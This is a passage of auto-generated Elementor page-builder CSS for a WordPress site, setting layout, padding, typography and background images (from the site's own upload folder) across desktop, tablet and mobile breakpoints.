.elementor-element.elementor-element-37da857 > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-37da857 > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-37da857 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-6 .elementor-element.elementor-element-f4c4af6{--display:flex;--justify-content:center;}.elementor-6 .elementor-element.elementor-element-f4c4af6:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-f4c4af6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://firefoundation.org/wp-content/uploads/1-2.jpg");background-position:center center;background-size:cover;}.elementor-6 .elementor-element.elementor-element-5e64b48{--display:flex;--justify-content:center;--padding-top:12%;--padding-bottom:12%;--padding-left:6%;--padding-right:6%;}.elementor-6 .elementor-element.elementor-element-4ae3bdc{color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-136006c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:1;--padding-top:12%;--padding-bottom:12%;--padding-left:6%;--padding-right:6%;--z-index:12;}.elementor-6 .elementor-element.elementor-element-136006c:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-136006c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-61073ee );}.elementor-6 .elementor-element.elementor-element-136006c::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-136006c > .e-con-inner > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-136006c > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://firefoundation.org/wp-content/uploads/favicon.svg");--background-overlay:'';background-position:-395px -190px;background-repeat:no-repeat;background-size:cover;}.elementor-6 .elementor-element.elementor-element-0320069{width:var( --container-widget-width, 32% );max-width:32%;--container-widget-width:32%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-0320069.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-6f06666{--display:flex;--justify-content:center;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-6 .elementor-element.elementor-element-3bd18ea .elementor-heading-title{font-family:var( --e-global-typography-1008b6d-font-family ), Sans-serif;font-size:var( --e-global-typography-1008b6d-font-size );font-weight:var( --e-global-typography-1008b6d-font-weight );line-height:var( --e-global-typography-1008b6d-line-height );color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-9f94b39 .elementor-heading-title{font-family:var( --e-global-typography-55ce4ee-font-family ), Sans-serif;font-size:var( --e-global-typography-55ce4ee-font-size );font-weight:var( --e-global-typography-55ce4ee-font-weight );line-height:var( --e-global-typography-55ce4ee-line-height );color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-36dc715{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;--z-index:13;}.elementor-6 .elementor-element.elementor-element-d474d24{--display:flex;--border-radius:4px 4px 4px 4px;box-shadow:0px 18px 20px -6px rgba(0, 0, 0, 0.12);--margin-top:2%;--margin-bottom:2%;--margin-left:2%;--margin-right:2%;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-6 .elementor-element.elementor-element-d474d24:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-d474d24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-d474d24.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-6b4749b .elementor-counter-title{justify-content:center;font-family:var( --e-global-typography-58d1bb8-font-family ), Sans-serif;font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-6b4749b .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f59682-font-family ), Sans-serif;font-size:var( --e-global-typography-3f59682-font-size );font-weight:var( --e-global-typography-3f59682-font-weight );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-8320dbb{--display:flex;--border-radius:4px 4px 4px 4px;box-shadow:0px 18px 20px -6px rgba(0, 0, 0, 0.12);--margin-top:2%;--margin-bottom:2%;--margin-left:2%;--margin-right:2%;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-6 .elementor-element.elementor-element-8320dbb:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-8320dbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-8320dbb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-6da9bd2 .elementor-counter-title{justify-content:center;font-family:var( --e-global-typography-58d1bb8-font-family ), Sans-serif;font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-6da9bd2 .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f59682-font-family ), Sans-serif;font-size:var( --e-global-typography-3f59682-font-size );font-weight:var( --e-global-typography-3f59682-font-weight );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-8febc35{--display:flex;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:4px 4px 4px 4px;box-shadow:0px 18px 20px -6px rgba(0, 0, 0, 0.12);--margin-top:2%;--margin-bottom:2%;--margin-left:2%;--margin-right:2%;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-6 .elementor-element.elementor-element-8febc35:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-8febc35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-8febc35.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-e8a7357 .elementor-counter-title{justify-content:center;font-family:var( --e-global-typography-58d1bb8-font-family ), Sans-serif;font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-e8a7357 .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f59682-font-family ), Sans-serif;font-size:var( --e-global-typography-3f59682-font-size );font-weight:var( --e-global-typography-3f59682-font-weight );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-70aa594{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-6 .elementor-element.elementor-element-70aa594:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-70aa594 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-b494ab4{text-align:center;}.elementor-6 .elementor-element.elementor-element-b494ab4 .elementor-heading-title{font-family:var( --e-global-typography-289c60e-font-family ), Sans-serif;font-size:var( --e-global-typography-289c60e-font-size );font-weight:var( --e-global-typography-289c60e-font-weight );line-height:var( --e-global-typography-289c60e-line-height );color:var( --e-global-color-91278fe );}.elementor-6 .elementor-element.elementor-element-db1e341{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.66;--padding-top:16%;--padding-bottom:16%;--padding-left:6%;--padding-right:6%;}.elementor-6 .elementor-element.elementor-element-db1e341:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-db1e341 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-91278fe );background-image:url("https://firefoundation.org/wp-content/uploads/school.svg");background-position:204px 56px;background-repeat:no-repeat;background-size:auto;}.elementor-6 .elementor-element.elementor-element-db1e341::before, .elementor-6 .elementor-element.elementor-element-db1e341 > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-db1e341 > .e-con-inner > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-db1e341 > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-db1e341 > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-db1e341 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-91278fe );--background-overlay:'';}.elementor-6 .elementor-element.elementor-element-5bd6c86{--display:flex;--justify-content:center;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:8%;}.elementor-6 .elementor-element.elementor-element-5bd6c86.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-6 .elementor-element.elementor-element-a229f44 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-a229f44{text-align:right;}.elementor-6 .elementor-element.elementor-element-a229f44 .elementor-heading-title{font-family:var( --e-global-typography-55ce4ee-font-family ), Sans-serif;font-size:var( --e-global-typography-55ce4ee-font-size );font-weight:var( --e-global-typography-55ce4ee-font-weight );line-height:var( --e-global-typography-55ce4ee-line-height );color:var( --e-global-color-primary );}.elementor-6 .elementor-element.elementor-element-c882a86{text-align:right;color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-5155435.elementor-element{--align-self:center;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-15ba705{--width:27%;}.elementor-6 .elementor-element.elementor-element-2407ba3{--width:27%;}.elementor-6 .elementor-element.elementor-element-8530994{--width:27%;}.elementor-6 .elementor-element.elementor-element-2cca183{--width:42%;}.elementor-6 .elementor-element.elementor-element-2c686cd{--width:52%;}.elementor-6 .elementor-element.elementor-element-267de5c{--width:64.474%;}.elementor-6 .elementor-element.elementor-element-f519d3c{--width:46%;}.elementor-6 .elementor-element.elementor-element-70c9291{--width:50.039%;}.elementor-6 .elementor-element.elementor-element-959018c{--width:50%;}.elementor-6 .elementor-element.elementor-element-f4c4af6{--width:50%;}.elementor-6 .elementor-element.elementor-element-5e64b48{--width:50.039%;}.elementor-6 .elementor-element.elementor-element-6f06666{--width:64.474%;}.elementor-6 .elementor-element.elementor-element-d474d24{--width:27%;}.elementor-6 .elementor-element.elementor-element-8320dbb{--width:27%;}.elementor-6 .elementor-element.elementor-element-8febc35{--width:27%;}.elementor-6 .elementor-element.elementor-element-5bd6c86{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-2cca183{--width:100%;}.elementor-6 .elementor-element.elementor-element-2c686cd{--width:72.332%;}.elementor-6 .elementor-element.elementor-element-6f06666{--width:66%;}}@media(min-width:1025px){.elementor-6 .elementor-element.elementor-element-aa4471e::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .e-con-inner > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-attachment:fixed;}.elementor-6 .elementor-element.elementor-element-8e7a43f:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-8e7a43f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-6 .elementor-element.elementor-element-136006c::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-136006c > .e-con-inner > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-136006c > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-attachment:fixed;}.elementor-6 .elementor-element.elementor-element-db1e341:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-db1e341 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-445556e .swiper-slide-inner{padding:0% 6% 12% 6%;}.elementor-6 .elementor-element.elementor-element-445556e .elementor-slide-heading{font-size:var( --e-global-typography-9a087b0-font-size );line-height:var( --e-global-typography-9a087b0-line-height );}.elementor-6 .elementor-element.elementor-element-445556e .elementor-slide-description{font-size:var( --e-global-typography-289c60e-font-size );line-height:var( --e-global-typography-289c60e-line-height );}.elementor-6 .elementor-element.elementor-element-8bab855{--margin-top:-12%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-6 .elementor-element.elementor-element-23b0311 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-23b0311 .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-d4a45f2 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-d4a45f2 .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-10f4f1c .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-10f4f1c .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-377ed45{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:6%;--padding-left:6%;--padding-right:6%;}.elementor-6 .elementor-element.elementor-element-2cca183{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-6 .elementor-element.elementor-element-72e460c{--container-widget-width:53%;--container-widget-flex-grow:0;width:var( --container-widget-width, 53% );max-width:53%;}.elementor-6 .elementor-element.elementor-element-72e460c.elementor-element{--align-self:center;}.elementor-6 .elementor-element.elementor-element-67f6bc5{text-align:center;}.elementor-6 .elementor-element.elementor-element-67f6bc5 .elementor-heading-title{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-6 .elementor-element.elementor-element-189374b{text-align:center;}.elementor-6 .elementor-element.elementor-element-189374b .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );}.elementor-6 .elementor-element.elementor-element-aa4471e::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .e-con-inner > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-position:-238px -33px;}.elementor-6 .elementor-element.elementor-element-aa4471e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-6 .elementor-element.elementor-element-267de5c{--padding-top:0px;--padding-bottom:0px;--padding-left:40px;--padding-right:0px;}.elementor-6 .elementor-element.elementor-element-6d9a5a6 .elementor-heading-title{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-6 .elementor-element.elementor-element-fd7c5ab .elementor-heading-title{font-size:var( --e-global-typography-55ce4ee-font-size );line-height:var( --e-global-typography-55ce4ee-line-height );}.elementor-6 .elementor-element.elementor-element-8e7a43f{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-6 .elementor-element.elementor-element-f519d3c{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-6 .elementor-element.elementor-element-d4ad3da .elementor-heading-title{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-6 .elementor-element.elementor-element-a8c820a .elementor-heading-title{font-size:var( --e-global-typography-55ce4ee-font-size );line-height:var( --e-global-typography-55ce4ee-line-height );}.elementor-6 .elementor-element.elementor-element-880409b .elementor-heading-title{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-6 .elementor-element.elementor-element-136006c{--justify-content:space-between;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-6 .elementor-element.elementor-element-136006c::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-136006c > .e-con-inner > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-136006c > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-position:-238px -33px;}.elementor-6 .elementor-element.elementor-element-0320069{width:var( --container-widget-width, 32% );max-width:32%;--container-widget-width:32%;--container-widget-flex-grow:0;}.elementor-6 .elementor-element.elementor-element-6f06666{--padding-top:0%;--padding-bottom:0%;--padding-left:6%;--padding-right:6%;}.elementor-6 .elementor-element.elementor-element-3bd18ea .elementor-heading-title{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-6 .elementor-element.elementor-element-9f94b39 .elementor-heading-title{font-size:var( --e-global-typography-55ce4ee-font-size );line-height:var( --e-global-typography-55ce4ee-line-height );}.elementor-6 .elementor-element.elementor-element-36dc715{--justify-content:center;}.elementor-6 .elementor-element.elementor-element-d474d24{--padding-top:4%;--padding-bottom:4%;--padding-left:1%;--padding-right:1%;}.elementor-6 .elementor-element.elementor-element-6b4749b .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-6b4749b .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-8320dbb{--padding-top:4%;--padding-bottom:4%;--padding-left:1%;--padding-right:1%;}.elementor-6 .elementor-element.elementor-element-6da9bd2 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-6da9bd2 .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-8febc35{--padding-top:4%;--padding-bottom:4%;--padding-left:1%;--padding-right:1%;}.elementor-6 .elementor-element.elementor-element-e8a7357 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-e8a7357 .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-b494ab4{text-align:center;}.elementor-6 .elementor-element.elementor-element-b494ab4 .elementor-heading-title{font-size:var( --e-global-typography-289c60e-font-size );line-height:var( --e-global-typography-289c60e-line-height );}.elementor-6 .elementor-element.elementor-element-db1e341:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-db1e341 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-17px 0px;background-size:cover;}.elementor-6 .elementor-element.elementor-element-a229f44 .elementor-heading-title{font-size:var( --e-global-typography-55ce4ee-font-size );line-height:var( --e-global-typography-55ce4ee-line-height );}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-f8d1fe2{--margin-top:-100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-6 .elementor-element.elementor-element-445556e .swiper-slide{height:70vh;}.elementor-6 .elementor-element.elementor-element-445556e .swiper-slide-contents{max-width:90%;}.elementor-6 .elementor-element.elementor-element-445556e .swiper-slide-inner{padding:20% 2% 0% 2%;}.elementor-6 .elementor-element.elementor-element-445556e .elementor-slide-heading{font-size:var( --e-global-typography-9a087b0-font-size );line-height:var( --e-global-typography-9a087b0-line-height );}.elementor-6 .elementor-element.elementor-element-445556e .elementor-slide-description{font-size:var( --e-global-typography-289c60e-font-size );line-height:var( --e-global-typography-289c60e-line-height );}.elementor-6 .elementor-element.elementor-element-8bab855{--width:100%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:8%;--padding-bottom:8%;--padding-left:0%;--padding-right:0%;}.elementor-6 .elementor-element.elementor-element-15ba705{--width:84%;--padding-top:12%;--padding-bottom:12%;--padding-left:12%;--padding-right:12%;}.elementor-6 .elementor-element.elementor-element-23b0311 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-23b0311 .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-2407ba3{--width:84%;--padding-top:12%;--padding-bottom:12%;--padding-left:12%;--padding-right:12%;}.elementor-6 .elementor-element.elementor-element-d4a45f2 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-d4a45f2 .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-8530994{--width:84%;--padding-top:12%;--padding-bottom:12%;--padding-left:12%;--padding-right:12%;}.elementor-6 .elementor-element.elementor-element-10f4f1c .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-10f4f1c .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( --e-global-typography-58d1bb8-line-height );}.elementor-6 .elementor-element.elementor-element-377ed45{--padding-top:4%;--padding-bottom:20%;--padding-left:8%;--padding-right:8%;}.elementor-6 .elementor-element.elementor-element-72e460c{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-6 .elementor-element.elementor-element-67f6bc5 .elementor-heading-title{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-6 .elementor-element.elementor-element-189374b .elementor-heading-title{font-size:var( --e-global-typography-8027bf7-font-size );}.elementor-6 .elementor-element.elementor-element-aa4471e::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .e-con-inner > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-aa4471e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-position:-130px -480px;}.elementor-6 .elementor-element.elementor-element-aa4471e{--padding-top:20%;--padding-bottom:20%;--padding-left:8%;--padding-right:8%;}.elementor-6 .elementor-element.elementor-element-68d1c95{width:100%;max-width:100%;}.elementor-6 .elementor-element.elementor-element-267de5c{--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6 .elementor-element.elementor-element-6d9a5a6 .elementor-heading-title{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-6 .elementor-element.elementor-element-fd7c5ab .elementor-heading-title{font-size:var( --e-global-typography-55ce4ee-font-size );line-height:var( --e-global-typography-55ce4ee-line-height );}.elementor-6 .elementor-element.elementor-element-8e7a43f{--padding-top:20%;--padding-bottom:20%;--padding-left:8%;--padding-right:8%;}.elementor-6 .elementor-element.elementor-element-f519d3c{--padding-top:4%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-6 .elementor-element.elementor-element-d4ad3da .elementor-heading-title{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-6 .elementor-element.elementor-element-a8c820a .elementor-heading-title{font-size:var( --e-global-typography-55ce4ee-font-size );line-height:var( --e-global-typography-55ce4ee-line-height );}.elementor-6 .elementor-element.elementor-element-2282ea4{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6 .elementor-element.elementor-element-70c9291{--padding-top:16%;--padding-bottom:16%;--padding-left:8%;--padding-right:8%;}.elementor-6 .elementor-element.elementor-element-70c9291.e-con{--order:99999 /* order end hack */;}.elementor-6 .elementor-element.elementor-element-880409b .elementor-heading-title{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-6 .elementor-element.elementor-element-959018c{--padding-top:28%;--padding-bottom:28%;--padding-left:28%;--padding-right:28%;}.elementor-6 .elementor-element.elementor-element-37da857{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6 .elementor-element.elementor-element-f4c4af6{--padding-top:28%;--padding-bottom:28%;--padding-left:28%;--padding-right:28%;}.elementor-6 .elementor-element.elementor-element-5e64b48{--padding-top:16%;--padding-bottom:14%;--padding-left:8%;--padding-right:8%;}.elementor-6 .elementor-element.elementor-element-5e64b48.e-con{--order:99999 /* order end hack */;}.elementor-6 .elementor-element.elementor-element-136006c::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-136006c > .e-con-inner > .elementor-background-video-container::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-136006c > .e-con-inner > .elementor-background-slideshow::before, .elementor-6 .elementor-element.elementor-element-136006c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-position:-130px -480px;}.elementor-6 .elementor-element.elementor-element-136006c{--padding-top:20%;--padding-bottom:20%;--padding-left:8%;--padding-right:8%;}.elementor-6 .elementor-element.elementor-element-0320069{width:100%;max-width:100%;}.elementor-6 .elementor-element.elementor-element-6f06666{--padding-top:4%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-6 .elementor-element.elementor-element-3bd18ea .elementor-heading-title{font-size:var( --e-global-typography-1008b6d-font-size );line-height:var( --e-global-typography-1008b6d-line-height );}.elementor-6 .elementor-element.elementor-element-9f94b39 .elementor-heading-title{font-size:var( --e-global-typography-55ce4ee-font-size );line-height:var( --e-global-typography-55ce4ee-line-height );}.elementor-6 .elementor-element.elementor-element-36dc715{--width:100%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:8%;--padding-bottom:8%;--padding-left:0%;--padding-right:0%;}.elementor-6 .elementor-element.elementor-element-d474d24{--width:84%;--padding-top:12%;--padding-bottom:12%;--padding-left:12%;--padding-right:12%;}.elementor-6 .elementor-element.elementor-element-6b4749b .elementor-counter-number-wrapper{font-size:var( --e-global-typography-3f59682-font-size );line-height:var( --e-global-typography-3f59682-line-height );}.elementor-6 .elementor-element.elementor-element-6b4749b .elementor-counter-title{font-size:var( --e-global-typography-58d1bb8-font-size );line-height:var( 